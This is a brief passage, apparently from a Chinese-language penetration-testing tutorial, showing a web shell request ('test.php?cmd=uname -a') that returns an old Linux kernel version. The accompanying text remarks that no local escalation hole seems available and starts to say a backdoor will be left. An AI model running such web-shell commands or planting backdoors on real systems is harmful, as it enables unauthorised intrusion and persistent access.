 http:// test.php?cmd=uname%20-a
Linux n 2.6.9-5.EL #1 Wed Jan 5 19:22:18 EST 2005 i686 i686 i386 GNU/Lin
图 5.34
似乎没有本地溢出漏洞。不过既然我们走到这步了，那就先留个后